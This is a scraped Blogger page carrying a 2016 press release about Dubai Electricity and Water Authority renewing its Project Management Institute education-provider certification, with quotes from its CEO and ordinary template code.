transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right {padding-right:0px;}
@media screen and (max-width: 500px){.mbg-post-navigation li { width: 100%;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1300px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1300px;
max-width: 1300px;
_width: 1300px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<!--readmore-->
<script type='text/javascript'>
posts_no_thumb_sum = 490;
posts_thumb_sum = 400;
img_thumb_height = 160;
img_thumb_width = 180;
</script>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = posts_no_thumb_sum;
if(img.length>=1) {
imgtag = '<span class="posts-thumb" style="float:left; margin-right: 10px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px" /></a></span>';
summ = posts_thumb_sum;
}

var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<!--readmore-->
<style>

.responstable {
  margin: 1em 0;
  width: 100%;
  overflow: hidden;
  background: #FFF;
  color: #024457;
  border-radius: 10px;
  border: 1px solid #167F92;
}
.responstable tr {
  border: 1px solid #D9E4E6;
}
.responstable tr:nth-child(odd) {
  background-color: #EAF3F3;
}
.responstable th {
  display: none;
  border: 1px solid #FFF;
  background-color: #167F92;
  color: #FFF;
  padding: 1em;
}
.responstable th:first-child {
  display: table-cell;
  text-align: center;
}
.responstable th:nth-child(2) {
  display: table-cell;
}
.responstable th:nth-child(2) span {
  display: none;
}
.responstable th:nth-child(2):after {
  content: attr(data-th);
}
@media (min-width: 480px) {
  .responstable th:nth-child(2) span {
    display: block;
  }
  .responstable th:nth-child(2):after {
    display: none;
  }
}
.responstable td {
  display: block;
  word-wrap: break-word;
  max-width: 7em;
}
.responstable td:first-child {
  display: table-cell;
  text-align: left;
  border-right: 1px solid #D9E4E6;
}
@media (min-width: 480px) {
  .responstable td {
    border: 1px solid #D9E4E6;
  }
}
.responstable th, .responstable td {
  text-align: left;
  margin: .5em 1em;
}
@media (min-width: 480px) {
  .responstable th, .responstable td {
    display: table-cell;
    padding: 1em;
  }
}

</style>
<!--related posts-->
<style>
#related-posts{
    float:center;
    text-transform:none;
    height:100%;
    padding-top:20px;
    padding-left:5px;
    font-size:15px;
    border-top:1px solid #ddd;
    margin-top:25px
}
#related-posts h2{
    font-size:25px;
    text-transform:none;
    letter-spacing:0em;
    color:#555;
    font-family:Georgia,sans-serif;
    margin-bottom:.7em;
    margin-top:0em;
    padding-top:0em
}
#related-posts a{
    font-family:Georgia,serif;
    text-align:center;
    border-right:1px dotted #DDD;
    color:#2361A1;
    padding:10px 10px 0 10px!important;
    min-height:250px
}
#related-posts a:hover{
    background-color:#E5E5E5
}
</style>
<script type='text/javascript'>
/*<![CDATA[*/
var post_thumbnail_width = 180;
var post_thumbnail_height = 120;
var max_related_entries = 8;

function escapeRegExp(string){return string.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function replaceAll(str,term,replacement){return str.replace(new RegExp(escapeRegExp(term),"g"),replacement)}function display_related_posts(json_feed){for(var defaultnoimage="https://i.ibb.co/yS6JvBh/no-image.jpg",post_titles=new Array,title_num=0,post_urls=new Array,post_thumbnail_url=new Array,relatedpoststitle=(window.location.href,"You might also like:"),border_color="#DDDDDD",i=0;i<json_feed.feed.entry.length;i++){var feed_entry=json_feed.feed.entry[i];post_titles[title_num]=feed_entry.title.$t;try{post_thumbnail_url[title_num]=feed_entry.media$thumbnail.url}catch(error){s=feed_entry.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),-1!=a&&-1!=b&&-1!=c&&""!=d?post_thumbnail_url[title_num]=d:"undefined"!=typeof defaultnoimage?post_thumbnail_url[title_num]=defaultnoimage:post_thumbnail_url[title_num]="https://i.ibb.co/yS6JvBh/no-image.jpg"}for(var k=0;k<feed_entry.link.length;k++)"alternate"==feed_entry.link[k].rel&&(post_urls[title_num]=feed_entry.link[k].href,title_num++)}var random_entry=Math.floor((post_titles.length-1)*Math.random()),iteration=0;if(post_titles.length>0){var rp_heading=document.createElement("h2"),textnode=document.createTextNode(relatedpoststitle);rp_heading.appendChild(textnode),document.getElementById("related-posts").appendChild(rp_heading);var rp_container=document.createElement("div");rp_container.setAttribute("style","clear: both;"),rp_container.setAttribute("id","rp-container"),document.getElementById("related-posts").appendChild(rp_container)}for(;iteration<post_titles.length&&20>iteration&&max_related_entries>iteration;)if(post_urls[random_entry]!=currentURL){var rp_anchor=document.createElement("a");0!=iteration?rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;border-left: none "+border_color+";"):rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;"),rp_anchor.setAttribute("id","rp-anchor-"+iteration),rp_anchor.setAttribute("href",post_urls[random_entry]),document.getElementById("rp-container").appendChild(rp_anchor);var rp_img=document.createElement("img");rp_img.setAttribute("style","width:"+post_thumbnail_width+"px;height:"+post_thumbnail_height+"px; border:1px solid #CCCCCC;"),rp_img.setAttribute("id","rp-img-"+iteration);var pin=String(post_thumbnail_url[random_entry].match(/\/s72-c\//));post_thumbnail_url[random_entry]=replaceAll(post_thumbnail_url[random_entry],pin,"/w"+post_thumbnail_width+"-h"+post_thumbnail_height+"-p/"),rp_img.setAttribute("src",post_thumbnail_url[random_entry]),rp_img.setAttribute("alt","Matched post excerpt thumbnail in the post footer."),document.getElementById("rp-anchor-"+iteration).appendChild(rp_img);var rp_para=document.createElement("div");rp_para.setAttribute("style","width:"+post_thumbnail_width+"px; height:"+post_thumbnail_height+"px;border: 0pt none ; margin: auto; padding-top: 18px; line-height:1.6;"),rp_para.setAttribute("id","rp-para-"+iteration);var textnode=document.createTextNode(post_titles[random_entry]);rp_para.appendChild(textnode),document.getElementById("rp-anchor-"+iteration).appendChild(rp_para),iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0}else iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0;post_urls.splice(0,post_urls.length),post_thumbnail_url.splice(0,post_thumbnail_url.length),post_titles.splice(0,post_titles.length)}
/*]]>*/
</script>
<!--related posts-->
<!--TOC-->
<noscript>
<link herf='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
</noscript>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://fonts.googleapis.com/css?family=Oswald';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<script type='text/javascript'>              
//<![CDATA[           
//*************TOC plugin by MyBloggerTricks.com           
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;           
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)           
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}           
//]]>              
</script>
<!--TOC-->
<!--navbar-->
<style>
#nav-trigger {
    display: none;
    text-align: center;
}
#nav-trigger span {
    display: block;
    background-color: #279CEB;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
}
nav#nav-mobile {
    margin: 0px;
}
nav {
    margin-bottom: 30px;
}
#nav-main {
    background-color: #279CEB;
    margin: 0px;
    float: left;
}
#nav-main ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
#nav-main li {
    display: inline-block;
    float: left;
    ont-family: '
    Open Sans'
    , sans-serif;
}
#nav-main li:last-child {
    border-right: none;
}
#nav-main a {
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
    display: block;
}
#nav-main a:hover {
    background-color: #3AB0FF;
    text-decoration: none;
    color: #fff;
}
#nav-mobile {
    position: relatifve;
    display: none;
}
#nav-mobile ul {
    display: none;
    list-style-type: none;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    background-color: #ddf0f9;
    z-index: 10;
    padding: 0px;
    border-bottom: solid 1px #cc0028;
}
nav#nav-mobile li:last-child {
    border-bottom: none;
}
nav#nav-mobile ul {
    padding: 0;
    margin: 0;
}
nav#nav-mobile a {
    display: block;
    color: #29a7e1;
    padding: 10px 0px;
    text-decoration: none;
    border-bottom: 1px solid #00aeef;
    text-align: center;
}
nav#nav-mobile a:hover {
    background-color: #111;
    color: #fff;
}
nav#nav-mobile li {
    display: block;
}
nav#nav-mobile {
    display: none;
}
/* =Media Queries
-------------------------------------------------------------- */

@media all and (max-width: 900px) {
    #nav-trigger {
        display: block;
    }
    #nav-main {
        display: none!important;
    }
    nav#nav-mobile {
        display: block;
    }
}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
    $("#nav-mobile").html($("#nav-main").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});
//]]>
</script>
<!--navbar-->
<!--adsense verification-->
<!--adsense verification-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4876595864337922 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pocketpressrelease.com/' style='display: block'>
<img alt='Pocket Press Release' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH3-cGZ0cZpL-R4DrEpHcMnd7dn95mhh9Z_vQ1eyhTk77jC7sp1YGNr5cEZgRe7kSFQWkMpQUH1dx4Rg2gbZAZZoisCYn-4ozoHzA8tTuBoDx9PiK9DfQOlh34ZsEkgoXR8lGRwrkVRQAe495vgW3vJg-E04Klq6YeGkwqiiQub_KdnHMBl1fCn_x-0g=s600' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.pocketpressrelease.com'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Business'>Business</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Finance'>Finance</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Health'>Health</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Auto'>Autos</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Travel'>Travel</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Sports'>Sports</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Wiki'>Biographies</a></li>
<form action='/search' id='searchThis' method='get' style='display: inline;'><input id='searchBox' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Search' vinput=''/>
<input id='searchButton' type='submit' value='Go'/></form>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<ul id='breadcrumbs-bbeginner'>
<li><a href='https://www.pocketpressrelease.com/' rel='tag'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/UAE' rel='tag'>UAE</a></li>
</ul>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDgeHJqEnuEqw_9Eos_94JfyVvc9MRSPDMqRWsZAv-ZG0jczo1nouQqn6iq7YaDP7lwO2DjQbYcASP38ilfEAocQT7v229vhKK6ZwVb-1r2pOytC8pxbhwYqAl2RJipzpeOAZGBTKRzY2J/s640/HE+Saeed+Mohammed+Al+Tayer+MD%2526CEO+-+DEWA.jpg' itemprop='image_url'/>
<meta content='2672809053767694726' itemprop='blogId'/>
<meta content='7460237371672653234' itemprop='postId'/>
<a name='7460237371672653234'></a>
<h1 class='post-title entry-title' itemprop='name'>
DEWA renews Project Management Institute (PMI) Certification 
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7460237371672653234' itemprop='articleBody'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='3739013698' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='post-toc'><div dir="ltr" style="text-align: left;" trbidi="on">
<br /><b>Dubai, UAE, 18 September 2016: </b>Dubai Electricity and Water Authority (DEWA) received the 5th edition of the Project Management Professional (PMP) certification. This became possible after a team of DEWA professionals successfully passed the PMI (Project Management Institute) standards. This supports DEWA&#8217;s ongoing commitment to learning in line with achieving the UAE Vision 2021, to transform the UAE into one of the best countries in the world by 2021. <br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="DEWA renews Project Management Institute (PMI) Certification " border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDgeHJqEnuEqw_9Eos_94JfyVvc9MRSPDMqRWsZAv-ZG0jczo1nouQqn6iq7YaDP7lwO2DjQbYcASP38ilfEAocQT7v229vhKK6ZwVb-1r2pOytC8pxbhwYqAl2RJipzpeOAZGBTKRzY2J/s640/HE+Saeed+Mohammed+Al+Tayer+MD%2526CEO+-+DEWA.jpg" title="DEWA renews Project Management Institute (PMI) Certification " width="478" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="DEWA renews Project Management Institute (PMI) Certification " border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNqMUVLFx5j9ZqCWHCyCVqHUr3vUUBqkrzBikss2Be4UGx3qpGgHh39-k3ngunmPiCGu9ntqrnEyxzblduSAbTtXtteF0ccFTfnSSlIYvMCJ2Hjc19R0wG0yGFEe2uzE01GHaa0NYNkqiK/s640/DEWA+HEAD+Office.jpg" title="DEWA renews Project Management Institute (PMI) Certification " width="640" /></div>
<br />The renewed certification reflects DEWA&#8217;s ability to provide its employees, with world-class training and educational programmes that will enhance the efficiency of development projects, by adopting advanced principles of project management. To earn the Registered Education Providers designation, a provider must meet or exceed rigorous standards for quality and effectiveness as defined by PMI. <br /><br />&#8220;I would like to congratulate DEWA for receiving this certificate, which I consider an achievement of great significance. DEWA works in adherence with the directives of HH Sheikh Mohammed bin Rashid Al Maktoum, Vice President and Prime Minister of the UAE and Ruler of Dubai, to develop the skills and capabilities of our staff. HH Sheikh Mohammed bin Rashid Al Maktoum once said, &#8216;Government employees are the engines of our achievements. They are the energy that fuels our development.&#8217; DEWA has taken great steps to train its employees, by providing innovative programmes and special training courses for all its divisions and departments, giving employees the opportunity to become accustomed to the latest business and innovation updates. This efficiently improves their skills and their professionalism. DEWA is proud of the achievements made by its employees, who effectively improve productivity and efficiency in their work and careers,&#8221;&#8217; said HE Saeed Mohammed Al Tayer, MD &amp; CEO of DEWA.<br /><br />&#8220;DEWA has adopted a clear strategy to enhance innovation among its employees in all its divisions. DEWA works to enhance, and deepen the awareness of its staff to improve their skills, and train them to adhere to best practices. This supports the development of their skills, to make it a part of our day-to-day operations. Our staff are an important element that contribute to DEWA&#8217;s standards of excellence, as shown by our services and operations.<br /><br />In 2012, DEWA was the first government organisation to become a registered educational provider, delivering activities and accredited courses by the American Project Institute (PMI). We have become a port of the world project management standards, allowing us to share knowledge, communication, and skills in the UAE, through different branches of PMI. We are glad to have received this certificate, as it reflects our commitment towards enhancing and achieving sustainable excellence, and competitiveness in the Emirate, while working to provide world-class government services, and adopting the latest international practices,&#8221; added Al Tayer.<br /><br />As a result of PMI, DEWA will improve, and achieve its goals and projects locally and internationally. DEWA will be able to achieve savings on training budgets by providing training courses internally with the same international credits. The achievement enables DEWA to customize Project Management trainings as per PMI Standards and DEWA requirements and with less dependency on external training providers. DEWA will also receive all publications released by PMI.<br /><br />PMI&#8217;s credentials will aid DEWA&#8217;s Project Management team, allowing them to become certified in the categories of Project Management Professional (PMP), Program Management Professional (PgMP), Portfolio Management Professional (PfMP), Certified Associate in Project Management (CAPM), PMI Professional in Business Analysis, PMI's Risk Management Professional (PMI-RMP), and Projects Planning and Scheduling Standards (PSP).<br /><br />
<br /></div>
</div><div class='clear'></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='5506518797' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.pocketpressrelease.com/2016/09/DEWA-renews-Project-Management-Institute-PMI-Certification.html&title=DEWA renews Project Management Institute (PMI) Certification ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.pocketpressrelease.com/2016/09/DEWA-renews-Project-Management-Institute-PMI-Certification.html&title=DEWA renews Project Management Institute (PMI) Certification ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.pocketpressrelease.com/2016/09/DEWA-renews-Project-Management-Institute-PMI-Certification.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDgeHJqEnuEqw_9Eos_94JfyVvc9MRSPDMqRWsZAv-ZG0jczo1nouQqn6iq7YaDP7lwO2DjQbYcASP38ilfEAocQT7v229vhKK6ZwVb-1r2pOytC8pxbhwYqAl2RJipzpeOAZGBTKRzY2J/s640/HE+Saeed+Mohammed+Al+Tayer+MD%2526CEO+-+DEWA.jpg&description= Dubai, UAE, 18 September 2016: Dubai Electricity and Water Authority (DEWA) received the 5th edition of the Project Management Professional...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.pocketpressrelease.com/2016/09/DEWA-renews-Project-Management-Institute-PMI-Certification.html&title=DEWA renews Project Management Institute (PMI) Certification ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<ul class='mbg-post-navigation'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.pocketpressrelease.com/2016/09/Dazzling-Display-of-Beauty-Glamour-Style-at-MRS-INDIA-Earth-2016.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.pocketpressrelease.com/2016/09/Industry-survey-shows-increased-demand-for-e-learning-to-help-address-skills-gap-in-the-Middle-East.html' id='Blog1_blog-pager-older-link'></a>
</li></ul>
<script type='text/javascript'>
//<![CDATA[
(function($){
var newerLink = $('a.newer-link');
var olderLink = $('a.older-link');
$.get(newerLink.attr('href'), function (data) {
newerLink.html('<strong>Next Post</strong> <span>'+$(data).find('.post-title').text()+'</span>');
},"html");
$.get(olderLink.attr('href'), function (data2) {
olderLink.html('<strong>Previous Post</strong> <span>'+$(data2).find('.post-title').text()+'</span>');
},"html");
})(jQuery);
//]]>
</script>
<div id='related-posts'>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/09/DEWA-renews-Project-Management-Institute-PMI-Certification.html';
</script>
<script async='async' src='/feeds/posts/default/-/Business?alt=json-in-script&callback=display_related_posts' type='text/javascript'></script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/09/DEWA-renews-Project-Management-Institute-PMI-Certification.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/09/DEWA-renews-Project-Management-Institute-PMI-Certification.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/09/DEWA-renews-Project-Management-Institute-PMI-Certification.html';
</script>
</div><div style='clear:both'></div>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTcno4PdkMLHavd-rw0VPzuGC01REN6pm5SqlbnGHPwpXuezVW-hmVujDgZArkJ4zyS_COYOy6=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html'>Michelin ready for the season opener under the lights of Qatar</a></div>
<div class='item-snippet'>   March 18 2016, &#160;17.34 PM IST || Pocket News Alert    Chandigarh, March 18, 2016: Michelin will be heading  to the Losail International Ci...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unC9J8rgZQOi-s0HlIiyPyNarRRmzXNT_CqBiDEmc1O4yD0aJp3zPJnPuImWralGcMvYnnWMoHpA=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html'>Worlds of Wonder - WOW welcomes the summer in style with the grand reopening of its Water Park!</a></div>
<div class='item-snippet'>    March 18 2016, &#160;16.58 PM IST || Pocket News Alert   New Delhi, March 18, 2016: With a view to delight its visitors again, Worlds of Wond...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uG7tw_RbvYt_ceFf0dmfxfGz-D19c8WaRQkgZBZsGY0E3wwgCCjR-Ss9wi2TmcUXVwUo95YWHglA=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html'>Cisco Announces $100 Million Investment Plan to Accelerate Country Digitization in India</a></div>
<div class='item-snippet'>    &#8226;&#8226; &#160;Deepen Commitment to &#8216;Start-Up India&#8217; &amp; &#8216;Skill India&#8217; vision; target training 250,000 students by 2020  &#8226;&#8226; &#160;Drive the digital tr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
